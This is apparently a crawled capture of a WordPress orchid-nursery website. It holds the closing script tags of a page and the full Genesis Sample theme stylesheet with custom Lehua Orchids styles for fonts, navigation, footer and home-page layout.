<script type='text/javascript' src='https://lehuaorchids.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5' id='superfish-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1' id='superfish-args-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=2.6.1' id='skip-links-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://lehuaorchids.com/wp-content/themes/genesis-sample/style.css?ver=2.6.1
body_size: 36094
content:
/*
	Theme Name: Genesis Sample
	Theme URI: https://demo.studiopress.com/
	Description: This is the sample theme created for the Genesis Framework.
	Author: StudioPress
	Author URI: https://www.studiopress.com/

	Version: 2.6.0

	Tags: one-column, two-columns, left-sidebar, right-sidebar, accessibility-ready, custom-colors, custom-logo, custom-menu, featured-images, footer-widgets, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready

	Template: genesis

	License: GPL-2.0+
	License URI: http://www.gnu.org/licenses/gpl-2.0.html

	Text Domain: genesis-sample
*/


/* Table of Contents
- HTML5 Reset
	- Baseline Normalize
	- Box Sizing
	- Float Clearing
- Defaults
	- Typographical Elements
	- Headings
	- Objects
	- Gallery
	- Forms
	- Tables
	- Screen Reader Text
- Structure and Layout
	- Site Container
	- Site Inner
- Common Classes
	- Avatar
	- Genesis
	- Search Form
	- Titles
	- WordPress
- Widgets
	- Featured Content
- Plugins
	- Genesis eNews Extended
	- Genesis Simple FAQ
	- Jetpack
- Skip Links
- Site Header
	- Title Area
- Site Navigation
	- Responsive Menu
	- Header Menu
	- Footer Menu
- Content Area
	- Entry Content
	- Entry Meta
	- Pagination
	- Entry Comments
- Sidebar
- Footer Widgets
- Site Footer
- Media Queries
	- Min-width: 960px
		- Site Header
		- Genesis Menu
		- Responsive Menu
		- Header Menu
		- Site Inner
		- Content
		- Sidebar
		- Author Box
		- After Entry
		- Column Classes
		- Entry Misc.
		- Footer Widgets
- Print Styles
*/


/* HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Normalize
--------------------------------------------- */
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
button,hr,input{overflow:visible}progress,sub,sup{vertical-align:baseline}[type=checkbox],[type=radio],legend{box-sizing:border-box;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}

/* Box Sizing
--------------------------------------------- */

html {
	box-sizing: border-box;
}

*,
*::before,
*::after {
	box-sizing: inherit;
}

/* Float Clearing
--------------------------------------------- */

.author-box::before,
.clearfix::before,
.entry::before,
.entry-content::before,
.footer-widgets::before,
.nav-primary::before,
.nav-secondary::before,
.pagination::before,
.site-container::before,
.site-footer::before,
.site-header::before,
.site-inner::before,
.widget::before,
.wrap::before {
	content: " ";
	display: table;
}

.author-box::after,
.clearfix::after,
.entry::after,
.entry-content::after,
.footer-widgets::after,
.nav-primary::after,
.nav-secondary::after,
.pagination::after,
.site-container::after,
.site-footer::after,
.site-header::after,
.site-inner::after,
.widget::after,
.wrap::after {
	clear: both;
	content: " ";
	display: table;
}


/* Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

html {
	font-size: 62.5%; /* 10px browser default */
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
}

/* Chrome fix */
body > div {
	font-size: 18px;
	font-size: 1.8rem;
}

body {
	background-color: #fff;
	color: #333;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 400;
	line-height: 1.625;
	margin: 0;
}

button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
.gallery img {
	transition: all 0.2s ease-in-out;
}

a {
	color: #0073e5;
	text-decoration: underline;
	transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out;
}

a:focus,
a:hover {
	color: #333;
	text-decoration: none;
}

p {
	margin: 0 0 30px;
	padding: 0;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

hr {
	border: 0;
	border-collapse: collapse;
	border-top: 1px solid #eee;
	clear: both;
	margin: 30px 0;
}

b,
strong {
	font-weight: 700;
}

blockquote,
cite,
em,
i {
	font-style: italic;
}

mark {
	background: #ddd;
	color: #333;
}

blockquote {
	margin: 30px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-size: 30px;
	font-size: 3rem;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Source Sans Pro', sans-serif;
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 20px;
}

h1 {
	font-size: 30px;
	font-size: 3rem;
}

h2 {
	font-size: 27px;
	font-size: 2.7rem;
}

.entry-content h3,
.entry-content h4 {
	font-weight: 600;
}

h3 {
	font-size: 24px;
	font-size: 2.4rem;
}

h4 {
	font-size: 20px;
	font-size: 2rem;
}

.entry-content h4 {
	margin-top: 40px;
}

h5 {
	font-size: 18px;
	font-size: 1.8rem;
}

h6 {
	font-size: 16px;
	font-size: 1.6rem;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
	vertical-align: top;
}

figure {
	margin: 0;
}

/* Gallery
--------------------------------------------- */

.gallery {
	overflow: hidden;
}

.gallery img {
	border: 1px solid #eee;
	height: auto;
	padding: 4px;
}

.gallery img:focus,
.gallery img:hover {
	border: 1px solid #999;
	outline: none;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.6666%;
}

.gallery-columns-7 .gallery-item {
	width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.1111%;
}

.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
	clear: left;
}

.gallery-item {
	float: left;
	margin: 0 0 30px;
	text-align: center;
}

/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	color: #333;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 400;
	padding: 15px;
	width: 100%;
}

input:focus,
textarea:focus {
	border: 1px solid #999;
	outline: none;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
}

::-moz-placeholder {
	color: #333;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #333;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button {
	background-color: #333;
	border: 0;
	color: #fff;
	cursor: pointer;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 600;
	padding: 15px 30px;
	text-decoration: none;
	white-space: normal;
	width: auto;
}

button:focus,
button:hover,
input[type="button"]:focus,
input[type="button"]:hover,
input[type="reset"]:focus,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="submit"]:hover,
.button:focus,
.button:hover {
	background-color: #0073e5;
	color: #fff;
}

.entry-content .button:focus,
.entry-content .button:hover {
	color: #fff;
}

.button {
	display: inline-block;
}

a.button.small,
button.small,
input[type="button"].small,
input[type="reset"].small,
input[type="submit"].small {
	padding: 8px 16px;
}

.site-container button:disabled,
.site-container button:disabled:hover,
.site-container input:disabled,
.site-container input:disabled:hover,
.site-container input[type="button"]:disabled,
.site-container input[type="button"]:disabled:hover,
.site-container input[type="reset"]:disabled,
.site-container input[type="reset"]:disabled:hover,
.site-container input[type="submit"]:disabled,
.site-container input[type="submit"]:disabled:hover {
	background-color: #eee;
	border-width: 0;
	color: #777;
	cursor: not-allowed;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
	word-break: break-all;
}

tbody {
	border-bottom: 1px solid #eee;
}

td,
th {
	text-align: left;
}

td {
	border-top: 1px solid #eee;
	padding: 6px;
}

th {
	font-weight: 400;
	padding: 0 6px;
}

td:first-child,
th:first-child {
	padding-left: 0;
}

/* Screen Reader Text
--------------------------------------------- */

.screen-reader-shortcut,
.screen-reader-text,
.screen-reader-text span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus,
.screen-reader-shortcut:focus,
.widget_search input[type="submit"]:focus {
	background: #fff;
	box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
	clip: auto !important;
	color: #333;
	display: block;
	font-size: 1em;
	font-weight: bold;
	height: auto;
	padding: 15px 23px 14px;
	text-decoration: none;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

.more-link {
	position: relative;
}


/* Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Container
--------------------------------------------- */

.site-container {
	-webkit-animation: fadein 1s;
	animation:         fadein 1s;
	word-wrap: break-word;
}

@keyframes fadein {
	from { opacity: 0; }
	to   { opacity: 1; }
}

@-webkit-keyframes fadein {
	from { opacity: 0; }
	to   { opacity: 1; }
}

/* Site Inner
--------------------------------------------- */

.site-inner {
	clear: both;
	margin: 0 auto;
	padding: 60px 30px 0;
}


/* Common Classes
---------------------------------------------------------------------------------------------------- */

/* Avatar
--------------------------------------------- */

.avatar {
	border-radius: 50%;
	float: left;
}

.author-box .avatar,
.alignleft .avatar {
	margin-right: 20px;
}

.alignright .avatar {
	margin-left: 20px;
}

.comment .avatar {
	margin: 0 15px 20px 0;
}

/* Genesis
--------------------------------------------- */

.after-entry,
.archive-description,
.author-box {
	margin-bottom: 40px;
}

.after-entry {
	box-shadow: 0 0 20px rgba(0,0,0,0.05);
	padding: 20px 30px;
}

.after-entry .widget:last-of-type {
	margin-bottom: 0;
}

.breadcrumb {
	border-bottom: 1px solid #eee;
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 40px;
	padding-bottom: 10px;
}

.archive-description p:last-child,
.author-box p:last-child {
	margin-bottom: 0;
}

/* Search Form
--------------------------------------------- */

.search-form {
	overflow: hidden;
}

.entry-content .search-form {
	margin-bottom: 40px;
	width: 50%;
}

.post-password-form input[type="submit"],
.search-form input[type="submit"] {
	margin-top: 10px;
}

.widget_search input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

/* Titles
--------------------------------------------- */

.archive-description .entry-title,
.archive-title,
.author-box-title {
	font-size: 20px;
	font-size: 2rem;
	font-weight: 600;
	margin-bottom: 10px;
}

.entry-title {
	font-size: 30px;
	font-size: 3rem;
	margin-bottom: 10px;
}

.entry-title a,
.sidebar .widget-title a {
	color: #333;
	text-decoration: none;
}

.entry-title a:focus,
.entry-title a:hover {
	color: #0073e5;
}

.widget-title {
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 600;
	margin-bottom: 20px;
}

/* WordPress
--------------------------------------------- */

.aligncenter {
	text-align: center;
}

a.aligncenter img {
	display: block;
	margin: 0 auto;
}

a.alignnone {
	display: inline-block;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 100%;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 30px;
}

img.alignnone,
.alignnone {
	margin-bottom: 15px;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 20px 20px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 20px 20px;
}

.gallery-caption,
.wp-caption-text {
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 600;
	margin: 0;
	text-align: center;
}

.entry-content p.wp-caption-text {
	margin-bottom: 0;
}

.entry-content .wp-audio-shortcode,
.entry-content .wp-playlist,
.entry-content .wp-video {
	margin: 0 0 30px;
}


/* Widgets
---------------------------------------------------------------------------------------------------- */

.widget {
	margin-bottom: 40px;
}

.widget p:last-child,
.widget ul > li:last-of-type {
	margin-bottom: 0;
}

.widget ul > li {
	margin-bottom: 10px;
}

.widget ul > li:last-of-type {
	padding-bottom: 0;
}

.widget ol > li {
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
	text-indent: -20px;
}

.widget li li {
	border: 0;
	margin: 0 0 0 30px;
	padding: 0;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/* Featured Content
--------------------------------------------- */

.featured-content .entry {
	border-bottom: 1px solid #eee;
	margin-bottom: 20px;
}

.featured-content .entry:last-of-type {
	border-bottom: none;
	margin-bottom: 0;
}

.featured-content .entry-image {
	height: 75px;
	width: 75px;
}

.featured-content .entry-title {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 5px;
	margin-top: 10px;
}


/* Plugins
---------------------------------------------------------------------------------------------------- */

/* Genesis eNews Extended
--------------------------------------------- */

.after-entry .enews {
	text-align: center;
	padding: 10px;
}

.sidebar .enews {
	background-color: #f5f5f5;
	padding: 30px;
}

.enews-widget input {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 10px;
}

.after-entry .enews-widget input {
	text-align: center;
}

.enews-widget input[type="submit"] {
	margin: 0;
	width: 100%;
}

.enews form + p {
	margin-top: 20px;
}

/* Genesis Simple FAQ
--------------------------------------------- */

.gs-faq__question {
	background: transparent;
	border-bottom: 1px solid #eee;
	color: #333;
	padding-left: 0;
	padding-right: 0;
}

.gs-faq__question:focus,
.gs-faq__question:hover {
	background: transparent;
	color: #0073e5;
}

.gs-faq__question::after {
	content: "\f132";
	font-family: "dashicons";
	float: right;
}

.gs-faq__question.gs-faq--expanded::after {
	content: "\f460";
}

/* Jetpack
--------------------------------------------- */

#wpstats {
	display: none;
}


/* Skip Links
---------------------------------------------------------------------------------------------------- */

.genesis-skip-link {
	margin: 0;
}

.genesis-skip-link .skip-link-hidden {
	display: none;
	visibility: hidden;
}

.genesis-skip-link li {
	height: 0;
	list-style: none;
	width: 0;
}

/* Display outline on focus */
:focus {
	color: #333;
	outline: #ccc solid 1px;
}


/* Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #fff;
	box-shadow: 0 0 20px rgba(0,0,0,0.05);
	padding: 0 30px;
}

/* Title Area
--------------------------------------------- */

.title-area {
	float: left;
	padding-bottom: 25px;
	padding-top: 25px;
}

.wp-custom-logo .title-area {
	max-width: 350px;
	padding-bottom: 5px;
	padding-top: 5px;
}

.site-title {
	font-size: 20px;
	font-size: 2rem;
	font-weight: 600;
	line-height: 1;
	margin-bottom: 0;
}

.site-title a,
.site-title a:focus,
.site-title a:hover {
	color: #333;
	text-decoration: none;
}

.site-description,
.wp-custom-logo .site-title {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}


/* Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	line-height: 1;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: block;
	float: none;
	position: relative;
}

.genesis-nav-menu a {
	color: #333;
	display: block;
	font-size: 15px;
	font-size: 1.5rem;
	font-weight: 400;
	outline-offset: -1px;
	padding-bottom: 12px;
	padding-top: 12px;
	text-decoration: none;
}

.genesis-nav-menu a:focus,
.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu .current-menu-item > a:focus,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover {
	color: #0073e5;
	text-decoration: none;
}

.genesis-nav-menu .sub-menu,
.genesis-nav-menu .sub-menu a {
	width: 100%;
}

.genesis-nav-menu .sub-menu {
	clear: both;
	display: none;
	left: -9999px;
	margin: 0;
	opacity: 1;
	padding-left: 15px;
	position: static;
	z-index: 99;
}

.genesis-nav-menu .sub-menu a {
	background-color: #fff;
	font-size: 14px;
	font-size: 1.4rem;
	position: relative;
	word-wrap: break-word;
}

.genesis-nav-menu .menu-item:focus,
.genesis-nav-menu .menu-item:hover {
	position: relative;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

/* Responsive Menu
--------------------------------------------- */

.menu .menu-item:focus {
	position: static;
}

.menu .menu-item > a:focus + ul.sub-menu,
.menu .menu-item.sfHover > ul.sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-responsive-menu {
	display: none;
	padding-bottom: 15px;
	position: relative;
}

.menu-toggle,
.sub-menu-toggle {
	background-color: transparent;
	border-width: 0;
	color: #333;
	display: block;
	margin: 0 auto;
	overflow: hidden;
	text-align: center;
	visibility: visible;
}

.menu-toggle:focus,
.menu-toggle:hover,
.sub-menu-toggle:focus,
.sub-menu-toggle:hover {
	background-color: transparent;
	border-width: 0;
	color: #0073e5;
}

.menu-toggle {
	float: right;
	line-height: 20px;
	margin-bottom: 10px;
	margin-top: 10px;
	padding: 15px 0;
	position: relative;
	z-index: 1000;
}

.menu-toggle.activated::before {
	content: "\f335";
}

.site-header .menu-toggle::before {
	float: left;
	margin-right: 5px;
	position: relative;
	text-rendering: auto;
	top: 1px;
}

.sub-menu-toggle {
	float: right;
	padding: 9px 10px;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 100;
}

.sub-menu .sub-menu-toggle {
	padding: 12px 10px;
}

.sub-menu-toggle::before {
	display: inline-block;
	text-rendering: auto;
	-webkit-transform: rotate( 0 );
	-ms-transform:     rotate( 0 );
	transform:         rotate( 0 );
	transition: transform .25s ease-in-out;
}

.sub-menu-toggle.activated::before {
	-webkit-transform: rotate( 180deg );
	-ms-transform:     rotate( 180deg );
	transform:         rotate( 180deg );
}

/* Header Menu
--------------------------------------------- */

.nav-primary {
	clear: left;
	width: 100%;
}

/* Footer Menu
--------------------------------------------- */

/* Content Area
---------------------------------------------------------------------------------------------------- */

/* Entry Content
--------------------------------------------- */

.entry {
	margin-bottom: 40px;
}

.entry-content ol,
.entry-content ul {
	margin-bottom: 30px;
	margin-left: 40px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content code {
	background-color: #f5f5f5;
}

.entry-content .caption {
	font-size: 14px;
	font-weight: 600;
	margin-top: -20px;
	text-align: center;
}

.content .sticky {
	background-color: #f5f5f5;
	padding: 30px;
}

/* Entry Meta
--------------------------------------------- */

p.entry-meta {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 0;
}

.entry-header .entry-meta {
	margin-bottom: 20px;
}

.entry-footer .entry-meta {
	border-top: 1px solid #eee;
	padding-top: 20px;
}

.entry-categories,
.entry-tags {
	display: block;
}

.entry-comments-link::before {
	content: "\2014";
	margin: 0 6px 0 2px;
}

/* Pagination
--------------------------------------------- */

.pagination {
	clear: both;
	margin: 60px 0;
}

.adjacent-entry-pagination {
	margin-bottom: 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	background-color: #f5f5f5;
	color: #333;
	cursor: pointer;
	display: inline-block;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 600;
	margin-bottom: 4px;
	padding: 8px 12px;
	text-decoration: none;
}

.archive-pagination li a:focus,
.archive-pagination li a:hover,
.archive-pagination li.active a {
	background-color: #333;
	color: #fff;
}

/* Entry Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
	font-size: 18px;
	font-size: 1.8rem;
	margin-bottom: 40px;
}

.comment-list li {
	padding: 40px 0 0 30px;
}

.comment-list .depth-1 {
	padding-left: 0;
}

.comment-list .bypostauthor {
}

.comment-header {
	margin-bottom: 30px;
}

.comment-content {
	clear: both;
}

.comment-content ul > li {
	list-style-type: disc;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%;
}

.comment-respond label {
	display: block;
	margin-right: 12px;
}

.comment-header p {
	margin-bottom: 0;
}

.entry-pings .reply {
	display: none;
}


/* Sidebar
---------------------------------------------------------------------------------------------------- */

.sidebar {
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 1.5;
}

.sidebar .widget {
	margin-bottom: 40px;
}

.sidebar p {
	margin-bottom: 20px;
}


/* Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	border-top: 1px solid #eee;
	background-color: #fff;
	clear: both;
	font-size: 18px;
	font-size: 1.8rem;
	padding: 60px 0;
}

.footer-widgets .wrap {
	margin-left: auto;
	margin-right: auto;
}

.footer-widget-area {
	margin-bottom: 40px;
	padding-left: 30px;
	padding-right: 30px;
}

.footer-widget-area:last-child ,
.footer-widgets .widget:last-child {
	margin-bottom: 0;
}


/* Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	background-color: #fff;
	border-top: 1px solid #eee;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.5;
	padding: 30px;
	text-align: center;
}

.site-footer p {
	margin-bottom: 0;
}


/* Lehua Orchids CSS
---------------------------------------------------------------------------------------------------- */

/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on April 8, 2018 */
@font-face {
    font-family: 'deliciousroman';
    src: url('fonts/delicious-roman-webfont.woff2') format('woff2'),
         url('fonts/delicious-roman-webfont.woff') format('woff'),
         url('fonts/delicious-roman-webfont.ttf') format('truetype'),
         url('fonts/delicious-roman-webfont.svg#deliciousroman') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'deliciousbold';
    src: url('fonts/delicious-bold-webfont.woff2') format('woff2'),
         url('fonts/delicious-bold-webfont.woff') format('woff'),
         url('fonts/delicious-bold-webfont.ttf') format('truetype'),
         url('fonts/delicious-bold-webfont.svg#deliciousbold') format('svg');
    font-weight: normal;
    font-style: normal;
}
h2, h3 {
/*	font-family: 'deliciousroman', sans-serif; */
	font-family: 'deliciousbold', sans-serif;
    font-weight: normal;
}
h1, h2, h3, h4, h5 {
	margin: 0;
	padding: 10px 0;
	line-height: normal;
}

body {
	background: #fcfded url(images/bg.jpg) no-repeat center top;
}
body, body > div {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #555;
}
p {
	line-height: 20px;
	margin: 0;
    padding: 10px 0;
}
.site-container {
	width: 960px;
    margin: 0 auto;
}
.site-header {
	background: transparent;
    box-shadow: none;
	padding: 25px 0;
}
.nav-primary {
	padding: 4px 0 0;
}
.nav-primary .genesis-nav-menu {
	list-style: none;
	padding: 10px 0;
}
.nav-primary .menu-item {
	display: list-item;
    float: left;
    line-height: 35px;
    padding: 0 9px 0 5px;
    margin: 0;
}
.nav-primary .menu-item a {
	display: inline;
	position: relative;
    width: 50%;
    padding: 14px 8px;
	box-sizing: content-box;
    text-decoration: none;
    z-index: 100;
    font-size: 14px;
    font-weight: bold;
	color: #fff;
}
.nav-primary .menu-item a:hover {
    background: url(images/top-nav-tile.png) repeat-x left bottom;
}
.wp-custom-logo .title-area {
	max-width: 446px;
	padding: 0;
}
.main-nav-container {
	position: relative;
}
.nav-secondary {
	background: url(images/cat-nav.png) no-repeat top center;
}
.nav-secondary .genesis-nav-menu {
	margin: 0 15px;
}
.nav-secondary .genesis-nav-menu .menu-item {
	display: inline-block;
	float: left;
}
.nav-secondary .genesis-nav-menu > .menu-item {
	position: relative;
}
.nav-secondary .genesis-nav-menu > .menu-item:hover {
	background: #999;
}
.nav-secondary .genesis-nav-menu .menu-item a {
    line-height: 50px;
    padding: 0 10px;
    z-index: 100;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
	text-decoration: underline;
}
.nav-secondary .genesis-nav-menu .sub-menu {
	position: absolute;
	width: 182px;
	padding: 0;
}
.nav-secondary .genesis-nav-menu .sub-menu li {
	width: 182px;
	border: 1px solid #ccc;
    border-width: 0 1px 1px;
}
.nav-secondary .genesis-nav-menu .sub-menu a {
    line-height: 35px;
    font-size: 12px;
    color: #333;
    width: 160px;
	box-sizing: content-box;
}
.nav-secondary .genesis-nav-menu .sub-menu li:hover > a {
	background: #eee;
}
.nav-secondary .genesis-nav-menu .sub-menu .sub-menu,
.nav-secondary .genesis-nav-menu .sub-menu:hover .sub-menu {
	top: 0;
	left: 180px;
}

#header_search {
    position: absolute;
    right: 20px;
    top: 10px;
    width: 178px;
    height: 32px;
    display: block;
}
#header_search input {
	border: 0;
    padding: 8px 10px;
    width: 157px;
    background: #fff;
    color: #555;
	font-size: 11px;
	vertical-align: top;
	box-sizing: content-box;
}

.page #genesis-content > .entry {
	margin: 0;
}
body .site-inner {
	background: #fff;
	padding: 20px 20px 0;
}

.footer-widgets {
	border: none;
    border-radius: 12px;
    background-color: #39892f;
    color: #fff;
	font-size: 14px;
	margin-top: 30px;
	padding: 12px 80px 32px;
}
.footer-widgets .wrap {
	margin: 0;
}
.footer-widget-area {
	float: left;
    width: 245px;
    margin: 0 30px 0 0;
	padding: 0;
}
.footer-widget-area.footer-widgets-3 {
	margin: 0;
}
.footer-widgets h3 {
	font-size: 24px;
	margin: 10px 0 0;
}
.footer-widgets a {
    color: #fff;
}
.footer-widgets ul li {
	margin: 0;
	padding: 10px 0 !important;
	line-height: normal;
	background: url(images/footer-dot.png) repeat-x bottom left;
}
.footer-widgets input[type="text"] {
	width: 125px;
    font-size: 11px;
    padding: 2px;
    line-height: normal;
    box-sizing: content-box;
}
.page .wpcf7 input[type="submit"],
.footer-widgets input[type="submit"] {
    font-size: 11px;
	font-weight: normal;
	background: #fff;
	color: #000;
	padding: 2px 8px 3px;
    border-radius: 3px;
	border: 1px solid #ddd;
}

.site-footer {
	background: transparent;
	border: none;
	padding: 20px 0 40px;
	font-size: 11px;
    line-height: 20px;
	text-align: left;
	color: #39892f;
}
.site-footer .copyright {
	float: left;
}
.site-footer .credits {
	float: right;
}
.site-footer a {
	color: #39892f;
}

#colorbox {
	box-sizing: content-box;
}

.home h1.entry-title {
	position: absolute;
    left: -999em;
}
body.home .site-inner {
	background: #fff url(images/bg-content.png) repeat-y right top;
}
.home .site-inner .col-left {
	float: left;
}
.home .site-inner .col-right {
	float: right;
}
.home .site-inner h3.widget-title,
.home .site-inner .col-right h3.info {
	font-size: 28px;
    color: #222;
	margin: 0;
    padding: 0 0 15px;
}
.home .site-inner h2 {
	font-family: 'deliciousroman', sans-serif;
    font-size: 18px;
    line-height: 20px;
	padding: 0 0 10px;
}
.home .site-inner h2 a {
	color: #555;
	text-decoration: none;
}
.home .site-inner p:empty {
	display: none;
}
.home .site-inner p {
	font-size: 12px;
	font-weight: normal;
}
.home .site-inner p.caption {
	text-align: left;
	margin: 0;
	padding: 0;
    height: 12px;
    line-height: 12px;
}
.home .site-inner .post.block {
	padding: 0 30px 20px 0px;
    width: 200px;
    float: left;
	box-sizing: content-box;
}
.home .site-inner .post.block.last {
	padding-right: 0;
}
.home .site-inner div.slidecycle {
	height:207px;
	margin-top: 7px;
}
home .site-inner div.fix {
	clear: left;
}
.home .site-inner .col-right #main {
    width: 425px;
}
.home .site-inner .col-right .post-details + a {
	float: left;
	display: flex;
    width: 120px;
	margin: 5px 10px 15px 0;
    overflow: hidden;
    align-items: center;
    justify-content: center;
}
.home .site-inner .col-right img.attachment-thumbnail {
    height: 120px;
    width: auto;
	max-width: none;
}
.home .site-inner .col-right h2 {
	font-family: 'deliciousbold', sans-serif;
	font-size: 24px;
	color: #222;
	padding-top: 10px;
}
